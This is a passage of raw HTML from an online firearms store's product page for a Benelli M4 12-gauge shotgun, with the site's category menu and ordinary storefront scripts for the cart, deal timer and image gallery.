href="https://www.gunsla.com/firearms/shotguns/semi-auto-shotguns.html" title="SEMI-AUTO"><span>SEMI-AUTO</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/shotguns/pump-action-shotguns.html" title="PUMP ACTION"><span>PUMP ACTION</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/shotguns/over-under-shotguns.html" title="OVER/UNDER"><span>OVER/UNDER</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/shotguns/side-by-side-sxs-shotguns.html" title="SIDE BY SIDE (SxS)"><span>SIDE BY SIDE (SxS)</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/shotguns/lever-action-shotguns.html" title="LEVER ACTION"><span>LEVER ACTION</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.gunsla.com/firearms/receivers-and-frames.html" title="RECEIVERS & FRAMES"><span>RECEIVERS & FRAMES</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/receivers-and-frames/lower-receivers.html" title="LOWER RECEIVERS"><span>LOWER RECEIVERS</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/receivers-and-frames/upper-receivers-and-actions.html" title="UPPER RECEIVERS & ACTIONS"><span>UPPER RECEIVERS & ACTIONS</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/receivers-and-frames/upper-receivers-and-actions/frames-and-fcus.html" title="FRAMES & FCUs"><span>FRAMES & FCUs</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.gunsla.com/firearms/ca-handguns.html" title="CA HANDGUNS"><span>CA HANDGUNS</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/ca-handguns/semi-auto-handguns-ca.html" title="SEMI-AUTO"><span>SEMI-AUTO</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/ca-handguns/revolver-ca.html" title="REVOLVER"><span>REVOLVER</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/ca-handguns/derringer-ca.html" title="DERRINGER"><span>DERRINGER</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/ca-handguns/single-shot-exemption-ca.html" title="SINGLE SHOT EXEMPTION"><span>SINGLE SHOT EXEMPTION</span></a></li></ul></li></ul></div></div></div></li><li class="ui-menu-item level0 classic parent "><div class="open-children-toggle"></div><a href="https://www.gunsla.com/ammunition.html" class="level-top" title="AMMUNITION"><span>AMMUNITION</span></a><div class="level0 submenu"><div class="row"><ul class="subchildmenu "><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/ammunition/handgun-ammunition.html" title="HANDGUN AMMUNITION"><span>HANDGUN AMMUNITION</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/ammunition/rifle-ammunition.html" title="RIFLE AMMUNITION"><span>RIFLE AMMUNITION</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/ammunition/shotgun-ammunition.html" title="SHOTGUN AMMUNITION"><span>SHOTGUN AMMUNITION</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/ammunition/rimfire-ammunition.html" title="RIMFIRE AMMUNITION"><span>RIMFIRE AMMUNITION</span></a></li></ul></div></div></li><li class="ui-menu-item level0 classic parent "><div class="open-children-toggle"></div><a href="https://www.gunsla.com/magazines.html" class="level-top" title="MAGAZINES"><span>MAGAZINES</span></a><div class="level0 submenu"><div class="row"><ul class="subchildmenu "><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/magazines/handgun-magazines.html" title="HANDGUN MAGAZINES"><span>HANDGUN MAGAZINES</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/magazines/rifle-magazines.html" title="RIFLE MAGAZINES"><span>RIFLE MAGAZINES</span></a></li></ul></div></div></li><li class="ui-menu-item level0 classic parent "><div class="open-children-toggle"></div><a href="https://www.gunsla.com/optics.html" class="level-top" title="OPTICS"><span>OPTICS</span></a><div class="level0 submenu"><div class="row"><ul class="subchildmenu "><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/optics/sights.html" title="SIGHTS"><span>SIGHTS</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/optics/red-dots.html" title="RED DOTS"><span>RED DOTS</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/optics/scopes.html" title="SCOPES"><span>SCOPES</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/optics/spotting-scopes.html" title="SPOTTING SCOPES"><span>SPOTTING SCOPES</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/optics/rings-mounts.html" title="RINGS & MOUNTS"><span>RINGS & MOUNTS</span></a></li></ul></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.gunsla.com/parts.html" class="level-top" title="PARTS"><span>PARTS</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.gunsla.com/parts/handgun-parts.html" title="HANDGUN PARTS"><span>HANDGUN PARTS</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/handgun-parts/action-parts.html" title="ACTION PARTS"><span>ACTION PARTS</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/handgun-parts/handgun-grips.html" title="HANDGUN GRIPS"><span>HANDGUN GRIPS</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/handgun-parts/handgun-barrels.html" title="HANDGUN BARRELS"><span>HANDGUN BARRELS</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/handgun-parts/handgun-frames.html" title="HANDGUN FRAMES"><span>HANDGUN FRAMES</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/handgun-parts/handgun-muzzle-devices.html" title="HANDGUN MUZZLE DEVICES"><span>HANDGUN MUZZLE DEVICES</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/handgun-parts/handgun-sights.html" title="HANDGUN SIGHTS"><span>HANDGUN SIGHTS</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/handgun-parts/handgun-triggers.html" title="HANDGUN TRIGGERS"><span>HANDGUN TRIGGERS</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/handgun-parts/pistol-braces.html" title="PISTOL BRACES"><span>PISTOL BRACES</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/handgun-parts/handgun-slides.html" title="HANDGUN SLIDES"><span>HANDGUN SLIDES</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.gunsla.com/parts/rifle-parts.html" title="RIFLE PARTS"><span>RIFLE PARTS</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/rifle-parts/bolt-parts.html" title="BOLT PARTS"><span>BOLT PARTS</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/rifle-parts/gas-system-parts.html" title="GAS SYSTEM PARTS"><span>GAS SYSTEM PARTS</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/rifle-parts/handguards.html" title="HANDGUARDS"><span>HANDGUARDS</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/rifle-parts/muzzle-devices.html" title="MUZZLE DEVICES"><span>MUZZLE DEVICES</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/rifle-parts/pistol-grips.html" title="PISTOL GRIPS"><span>PISTOL GRIPS</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/rifle-parts/receivers.html" title="RECEIVERS"><span>RECEIVERS</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/rifle-parts/rifle-barrels.html" title="RIFLE BARRELS"><span>RIFLE BARRELS</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/rifle-parts/rifle-safety-parts.html" title="RIFLE SAFETY PARTS"><span>RIFLE SAFETY PARTS</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/rifle-parts/rifle-sights.html" title="RIFLE SIGHTS"><span>RIFLE SIGHTS</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/rifle-parts/rifle-triggers.html" title="RIFLE TRIGGERS"><span>RIFLE TRIGGERS</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/rifle-parts/rifle-uppers.html" title="RIFLE UPPERS"><span>RIFLE UPPERS</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/rifle-parts/stock-parts.html" title="STOCK PARTS"><span>STOCK PARTS</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.gunsla.com/parts/shotgun-parts.html" title="SHOTGUN PARTS"><span>SHOTGUN PARTS</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/shotgun-parts/shotgun-bolt-parts.html" title="SHOTGUN BOLT PARTS"><span>SHOTGUN BOLT PARTS</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/shotgun-parts/shotgun-receiver-action-parts.html" title="SHOTGUN RECEIVER & ACTION PARTS"><span>SHOTGUN RECEIVER & ACTION PARTS</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/shotgun-parts/shotgun-stocks-forends.html" title="SHOTGUN STOCKS & FORENDS"><span>SHOTGUN STOCKS & FORENDS</span></a></li></ul></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.gunsla.com/accessories.html" class="level-top" title="ACCESSORIES"><span>ACCESSORIES</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/bags-cases.html" title="BAGS & CASES"><span>BAGS & CASES</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/bipods.html" title="BIPODS"><span>BIPODS</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/cleaning-equipment.html" title="CLEANING EQUIPMENT"><span>CLEANING EQUIPMENT</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/clothing.html" title="CLOTHING"><span>CLOTHING</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/conversion-kits.html" title="CONVERSION KITS"><span>CONVERSION KITS</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/knives.html" title="KNIVES"><span>KNIVES</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/holsters-pouches.html" title="HOLSTERS & POUCHES"><span>HOLSTERS & POUCHES</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/lights-lasers-batteries.html" title="LIGHTS, LASERS & BATTERIES"><span>LIGHTS, LASERS & BATTERIES</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/lasers-batteries.html" title="LASERS & BATTERIES"><span>LASERS & BATTERIES</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/non-lethal-defense.html" title="NON-LETHAL DEFENSE"><span>NON-LETHAL DEFENSE</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/reloading-equipment.html" title="RELOADING EQUIPMENT"><span>RELOADING EQUIPMENT</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/safety-protection.html" title="SAFETY & PROTECTION"><span>SAFETY & PROTECTION</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/slings-swivels.html" title="SLINGS & SWIVELS"><span>SLINGS & SWIVELS</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/safes-storage.html" title="SAFES & STORAGE"><span>SAFES & STORAGE</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/survival-supplies.html" title="SURVIVAL SUPPLIES"><span>SURVIVAL SUPPLIES</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/targets.html" title="TARGETS"><span>TARGETS</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/tools.html" title="TOOLS"><span>TOOLS</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/taco.html" title="TACO"><span>TACO</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/belt.html" title="Belt"><span>Belt</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/decal.html" title="Decal"><span>Decal</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/medical.html" title="Medical"><span>Medical</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/patch.html" title="Patch"><span>Patch</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/rig.html" title="Rig"><span>Rig</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/subload.html" title="Subload"><span>Subload</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 classic parent "><div class="open-children-toggle"></div><a href="https://www.gunsla.com/training.html" class="level-top" title="Training"><span>Training</span></a><div class="level0 submenu"><div class="row"><ul class="subchildmenu "><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/training/pistol.html" title="Pistol"><span>Pistol</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/training/rifle.html" title="Rifle"><span>Rifle</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/training/shotgun.html" title="Shotgun"><span>Shotgun</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/training/ccw.html" title="CCW"><span>CCW</span></a></li></ul></div></div></li>    </ul>
</nav>

<script type="text/javascript">
    require([
        'jquery',
        'Smartwave_Megamenu/js/sw_megamenu'
    ], function ($) {
        $(".sw-megamenu").swMegamenu();
    });
</script>
                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Account                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                    </div>
    </div>
</header>
<div class="breadcrumbs" data-mage-init='{
    "breadcrumbs": {
        "categoryUrlSuffix": ".html",
        "useCategoryPathInUrl": 1,
        "product": "Benelli M4 12 Gauge 18.5&amp;quot; NS 5+1 OD Green Cerakote"
    }
}'>
</div>
<script type="text/javascript">
    require([
        'jquery',
        'Magento_Theme/js/model/breadcrumb-list',
        'breadcrumbs'
    ], function ($) {
       	$('.breadcrumbs').on('mage.breadcrumbs:loaded', function () {
        	//alert('hehe');
        	$(".breadcrumbs ul.items").attr('role','navigation').attr('aria-label','breadcrumbs');
        });
    });
</script>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="columns"><div class="column main"><div class="product-info-main"><div class="prev-next-products">
            <div class="product-nav product-prev">
        <a href="https://www.gunsla.com/benelli-m4-12-gauge-18-5-tele-ns-7-1-le-black-one-position-fixed-stock-ca.html" title="Previous Product" aria-label="Previous Product"><em class="porto-icon-left-open"></em></a>
        <div class="product-pop theme-border-color">
            <img class="product-image" src="https://www.gunsla.com/media/catalog/product/cache/aa811504279725de240661fa61143466/m/4/m4_telstokgr-plain.silo_.11721_fab_4800_x_876.png" alt="Benelli M4 12 Gauge 18.5" TELE NS 7+1 LE Black - ONE POSITION FIXED STOCK CA"/>
            <h3 class="product-name">Benelli M4 12 Gauge 18.5" TELE NS 7+1 LE Black - ONE POSITION FIXED STOCK CA</h3>
        </div>
    </div>
                <div class="product-nav product-next">
        <a href="https://www.gunsla.com/benelli-m4-tactical-pistol-grip-18-5-12-ga-5-1-black-11707.html" title="Next Product" aria-label="Next Product"><em class="porto-icon-right-open"></em></a>
        <div class="product-pop theme-border-color">
            <img class="product-image" src="https://www.gunsla.com/media/catalog/product/cache/aa811504279725de240661fa61143466/m/4/m4_20tactical_20-_20black_20synthetic_20-_2012g_20-_2011707.png" alt="Benelli M4 TACTICAL Pistol Grip 18.5" 12 GA 5+1 Black- 11707"/>
            <h3 class="product-name">Benelli M4 TACTICAL Pistol Grip 18.5" 12 GA 5+1 Black- 11707</h3>
        </div>
    </div>
    </div>
<div class="page-title-wrapper&#x20;product">
    <h1 class="page-title"
                >
        <span class="base" data-ui-id="page-title-wrapper" itemprop="name">Benelli M4 12 Gauge 18.5&quot; NS 5+1 OD Green Cerakote</span>    </h1>
    </div>
<div class="product-info-stock-sku">
<div class="product attribute sku">
            <strong class="type">SKU</strong>
        <div class="value" itemprop="sku">11797</div>
</div>
</div>    <div class="product-reviews-summary empty">
        <div class="reviews-actions">
            <a class="action add" href="https://www.gunsla.com/benelli-m4-12-gauge-18-5-ns-5-1-od-green-cerakote.html#review-form">
                Be the first to review this product            </a>
        </div>
    </div>

<script>
    require([
        "jquery"
    ], function ($) {
        showGiftcardDescription = function () {
            $('#giftvoucher-tooltip').show();
        }
        hiddenGiftcardDescription = function () {
            $('#giftvoucher-tooltip').hide();
        }
    })
</script>
            <div class="stock unavailable" title="Availability">
        	<span class="label">Availability:</span>
            <span>Out of stock</span>
        </div>
    <div class="product-info-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="11093">

    
<span class="price-container price-final_price&#x20;tax&#x20;weee"
         itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span  id="product-price-11093"                data-price-amount="2400"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$2,400.00</span></span>
                <meta itemprop="price" content="2400" />
        <meta itemprop="priceCurrency" content="USD" />
    </span>

</div></div>    <div data-bind="scope: 'preorderinfo'">
        <!-- ko template: getTemplate() --><!-- /ko -->
    </div>

    <script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "preorderinfo": {
                        "component": "Webkul_Preorder/js/product/view",
                        "params": {"productId":"11093","productType":"simple","preorderType":"0","preorderPercentage":"0","preorderMsg":"This product is either on its way to our store or currently available through our distributor. We give you the option to pre-order this item, and we will notify you as soon as it arrives. Please note that this may take 30 days or longer.","freePreorderNote":"Nothing to pay for Pre-Order","productQty":0,"isPreorderProduct":false,"availabilityOn":""},
          "checkPreorderUrl": "https://www.gunsla.com/preorder/catalog/checkpreorderbysuperattributes/"
                    }
                }
            }
        }
    }
    </script>
    
<div class="product alert stock">
    <a href="https://www.gunsla.com/productalert/add/stock/product_id/11093/uenc/aHR0cHM6Ly93d3cuZ3Vuc2xhLmNvbS9iZW5lbGxpLW00LTEyLWdhdWdlLTE4LTUtbnMtNS0xLW9kLWdyZWVuLWNlcmFrb3RlLmh0bWw%2C/"
       title="Notify me when this product is in stock" class="action alert btn btn-primary" style="color:#fff;">
        Notify me when this product is in stock    </a>
</div>

<div class="product-add-form">
    <form data-product-sku="11797"
          action="https://www.gunsla.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZ3Vuc2xhLmNvbS9iZW5lbGxpLW00LTEyLWdhdWdlLTE4LTUtbnMtNS0xLW9kLWdyZWVuLWNlcmFrb3RlLmh0bWw%2C/product/11093/" method="post"
          id="product_addtocart_form">
        <input type="hidden" name="product" value="11093" />
        <input type="hidden" name="selected_configurable_option" value="" />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input type="hidden" name="item"  value="11093" />
        <input name="form_key" type="hidden" value="8MuNTJOJewf6yh79" />                            <script>
    require([
        'jquery',
        'mage/mage',
        'Magento_Catalog/product/view/validation',
        'Magento_Catalog/js/catalog-add-to-cart'
    ], function ($) {
        'use strict';

        $('#product_addtocart_form').mage('validation', {
            radioCheckboxClosest: '.nested',
            submitHandler: function (form) {
                var widget = $(form).catalogAddToCart({
                    bindSubmit: false
                });

                widget.catalogAddToCart('submitForm', $(form));

                return false;
            }
        });
    });
</script>
<script type="text/javascript">
// Timer for LEFT time for Dailydeal product
    var _second = 1000;
    var _minute = _second * 60;
    var _hour = _minute * 60;
    var _day = _hour * 24;
    var timer;

    function showRemaining(currentdate) {
      var cid='countdown';
      var startdateid='fromdate';
      var id='todate';
      var daysid='countdown_days';
      var hoursid='countdown_hours';
      var minutesid='countdown_minutes';
      var secondsid='countdown_seconds';

      var enddate = new Date(jQuery('#'+id).val());
      var dealstartdate=new Date(jQuery('#'+startdateid).val());

      // Get Current Date from magentodatetime
      var currentdate=new Date(currentdate);

      //Get Difference between Two dates
      var distance = enddate - currentdate;

      if (distance < 0) {
        jQuery('#expired').html("<div class='offermessage' >EXPIRED!</div>");
      } else if(dealstartdate > currentdate) {
        jQuery('.countdowncontainer').hide();
        var msg="<div class='offermessage' > Coming Soon..<br>Deal Start at:<br>"+jQuery('#'+startdateid).val()+"</div>";
        jQuery('#expired').html(msg);
      } else {
        var days = Math.floor(distance / _day);
        var hours = Math.floor((distance % _day) / _hour);
        var minutes = Math.floor((distance % _hour) / _minute);
        var seconds = Math.floor((distance % _minute) / _second);
        if(hours < 10)
            hours = "0" + hours;
        if(minutes < 10)
            minutes = "0" + minutes;
        if(seconds < 10)
            seconds = "0" + seconds;
        jQuery('.countdowncontainer').show();
        jQuery('#'+daysid).html(days);
        jQuery('#'+hoursid).html(hours);
        jQuery('#'+minutesid).html(minutes);
        jQuery('#'+secondsid).html(seconds);
      }
    }

    //Set date as magentodatetime 
    var date = new Date('2026-01-29 15:26:06');

    var day   = date.getDate();
    var month = date.getMonth();
    var year  = date.getFullYear();
    var hours = date.getHours();
    var minutes = "0" + date.getMinutes();
    var seconds = "0" + date.getSeconds();

    var fulldate = year+'-'+(month+1)+'-'+day+' '+hours + ':' + minutes.substr(minutes.length-2) + ':' + seconds.substr(seconds.length-2);

    // Set Interval
    timer = setInterval(function() 
    {
        date.setSeconds(date.getSeconds() + 1);
        var month=date.getMonth();
        var currentdatetime=date.getFullYear()+"-"+(month+1)+"-"+date.getDate()+" "+date.getHours()+":"+date.getMinutes()+":"+date.getSeconds();
        showRemaining(currentdatetime);
    }, 1000);
</script>        
                    </form>
</div>

<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-11093]": {
            "priceBox": {
                "priceConfig":  {"productId":"11093","priceFormat":{"pattern":"$%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"tierPrices":[]}            }
        }
    }
</script>
<div class="product-social-links"><div class="product-addto-links" data-role="add-to-links">
        <a href="#"
       class="action towishlist"
       data-post='{"action":"https:\/\/www.gunsla.com\/wishlist\/index\/add\/","data":{"product":11093,"uenc":"aHR0cHM6Ly93d3cuZ3Vuc2xhLmNvbS9iZW5lbGxpLW00LTEyLWdhdWdlLTE4LTUtbnMtNS0xLW9kLWdyZWVuLWNlcmFrb3RlLmh0bWw,"}}'
       data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":"simple"}        }
    }
</script>

<a href="#" data-post='{"action":"https:\/\/www.gunsla.com\/catalog\/product_compare\/add\/","data":{"product":"11093","uenc":"aHR0cHM6Ly93d3cuZ3Vuc2xhLmNvbS9iZW5lbGxpLW00LTEyLWdhdWdlLTE4LTUtbnMtNS0xLW9kLWdyZWVuLWNlcmFrb3RlLmh0bWw,"}}'
        data-role="add-to-links"
        class="action tocompare" role="button"><span>Add to Compare</span></a>

</div>

<div class="product-addto-links">
    </div>
<div class="addthis_inline_share_toolbox"></div>
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-55d6907796e30f69"></script></div>

</div><div class="product media"><a id="gallery-prev-area" tabindex="-1"></a>
<div class="action-skip-wrapper"><a class="action skip gallery-next-area"
   href="#gallery-next-area" tabindex="-1">
    <span>
        Skip to the end of the images gallery    </span>
</a>
</div><div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder">
    <div data-role="loader" class="loading-mask">
        <div class="loader">
            <img src="https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/images/loader-1.gif"
                 alt="Loading...">
        </div>
    </div>
</div>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {"fullscreenzoom":"5","top":"","left":"","width":"","height":"","eventType":"hover","enabled":false},
                "data": [{"thumb":"https:\/\/www.gunsla.com\/media\/catalog\/product\/cache\/68e1b48354b47dd6a3ad4fc1d0df7a37\/b\/e\/benelli-benellim4-11797__38909.jpg","img":"https:\/\/www.gunsla.com\/media\/catalog\/product\/cache\/3f0cba78451df7fe3f8786e7ffc062b6\/b\/e\/benelli-benellim4-11797__38909.jpg","full":"https:\/\/www.gunsla.com\/media\/catalog\/product\/cache\/3eb78d5683685470d154f81eb1d3b04e\/b\/e\/benelli-benellim4-11797__38909.jpg","caption":"Benelli M4 12 Gauge 18.5\" NS 5+1 OD Green Cerakote","position":"3","isMain":true,"type":"image","videoUrl":null}],
                "options": {
                    "nav": "thumbs",
                    "loop": 1,
                    "keyboard": 1,
                    "arrows": 1,
                    "allowfullscreen": 1,
                    "showCaption": "",
                    "width": 600,
                    "thumbwidth": 75,
                    "thumbheight": 75,
                                        "height": 600,
                                        "transitionduration": 500,
                    "transition": "slide",
                    "navarrows": 1,
                    "navtype": "slides",
                    "navdir": "horizontal"
                },
                "fullscreen": {
                    "nav": "thumbs",
                    "loop": 1,
                    "navdir": "horizontal",
                    "arrows": 0,
                    "showCaption": "",
                    "transitionduration": 500,
                    "transition": "dissolve"
                },
                "breakpoints": {"mobile":{"conditions":{"max-width":"767px"},"options":{"options":{"nav":"dots"}}}}            }
        }
    }
</script>
<script type="text/javascript">
require([
    'jquery'
], function ($) {

    var loaded = false;
    // $('.product.media .gallery-placeholder').bind("DOMSubtreeModified",function(){
        
    // });
    new MutationObserver(() => {
    
        $(".loading-mask").hide();
        $('.product.media .fotorama').on('fotorama:ready', function (e, fotorama, extra) {
            //console.log('fotorama is loaded');
            loaded = false;
            $('.product.media .fotorama').on('fotorama:load', function (e, fotorama, extra) {
                if(!loaded){
                    $('.product.media .fotorama__stage .fotorama__loaded--img').trigger('zoom.destroy');
                    $('.product.media .fotorama__stage .fotorama__active').zoom({
                        touch:false
                    });
                    loaded = true;
                }
            });
            $('.product.media .fotorama').on('fotorama:showend', function (e, fotorama, extra) {
                $('.product.media .fotorama__stage .fotorama__active').zoom({
                    touch:false
                });
            });
            $('.fotorama').off('fotorama:fullscreenenter').on('fotorama:fullscreenenter', function (e, fotorama, extra) {
                $('.product.media .fotorama__stage .fotorama__loaded--img').trigger('zoom.destroy');
                $('img.zoomImg').remove();
            });
            $('.fotorama').off('fotorama:fullscreenexit').on('fotorama:fullscreenexit', function (e, fotorama, extra) {
                $('.product.media .fotorama__stage .fotorama__loaded--img').trigger('zoom.destroy');
                $('img.zoomImg').remove();
                $('img.fotorama__img').not('.fotorama__img--full').each(function(){
                    $(this).after($(this).parent().children("img.fotorama__img--full"));
                });
                $('.product.media .fotorama__stage .fotorama__active').zoom({
                    touch:false
                });
                $('.product.media .fotorama').off('fotorama:showend').on('fotorama:showend', function (e, fotorama, extra) {
                    $('.product.media .fotorama__stage .fotorama__loaded--img').trigger('zoom.destroy');
                    $('.product.media .fotorama__stage .fotorama__active').zoom({
                        touch:false
                    });
                });
            });
        });
    }).observe($('.product.media .gallery-placeholder').get(0), { childList: true });

});
</script><script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":true}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": []            }
        }
    }
</script>
<div class="action-skip-wrapper"><a class="action skip gallery-prev-area"
   href="#gallery-prev-area" tabindex="-1">
    <span>
        Skip to the beginning of the images gallery    </span>
</a>
</div><a id="gallery-next-area" tabindex="-1"></a>
</div><div class="clearer"></div>                    <div class="product info detailed  ">
                                                    <div class="product data items " data-mage-init='{"tabs":{"openedState":"active"}}'>
                                                                                                            <div class="data item title"
                                 aria-labeledby="tab-label-additional-title"
                                 data-role="collapsible" id="tab-label-additional">
